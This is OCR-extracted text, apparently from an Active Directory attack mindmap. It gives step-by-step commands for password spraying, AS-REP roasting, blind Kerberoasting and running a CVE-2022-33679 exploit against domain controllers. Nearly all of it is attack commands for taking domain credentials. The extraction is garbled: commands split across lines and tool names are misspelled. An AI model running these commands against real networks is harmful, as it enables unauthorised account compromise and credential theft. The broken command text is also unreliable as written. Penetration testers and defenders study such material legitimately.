 got username but no password
cme <IP> -u 'user' -p 'password' --pass-pol
enum4linx -u 'username' -p 'password' -P <IP>
Get password policy (need creds, but you should
get the policy before starting a spray)
Get-ADDefaultDomainPasswordPolicy
Get-ADFineGrainedPasswordPolicy -filter *
Get-ADUserResultantPasswordPolicy -Identity <
user>
FGPP
ldapsearch-ad.py --server '<dc>' -d <domain> -
u <user> -p <pass> --type pass-pols
Password spray
cme smb <dc-ip> -u user.txt -p password.txt --
no-bruteforce # test user=password
cme smb <dc-ip> -u user.txt -p password.txt #
multiple test (carrefull of lock policy)
Clear text credentials found
sprayhound -U <users.txt> -d <domain> -dc <
dcip>
Got valid username
Get-DomainUser -PreauthNotRequired -
Properties SamAccountName
Get ASREPRoastable users (need creds)
MATCH (u:User {dontreqpreauth:true}), (c:
Computer), p=shortestPath((u)-[*1..]->(c))
RETURN p
python GetNPUsers.py <domain>/ -usersfile <
usernames.txt> -format hashcat -outputfile <
hashes.domain.txt>
Hash found (ASREP)
Get hash
Rubeus.exe asreproast /format:hashcat
ASREPRoast
Rubeus.exe keberoast /domain:<domain> /dc:<
dcip> /nopreauth: <asrep_user> /spns:<users.
txt>
Hash found (TGS)
Blind Kerberoasting
GetUserSPNs.py -no-preauth "<asrep_user>" -
usersfile "<user_list.txt>" -dc-host "<dc_ip>" "<
domain>"/
CVE-2022-33679
python3 CVE-2022-33679.py <domain>/<
user> <target>
Lateral move (PTT)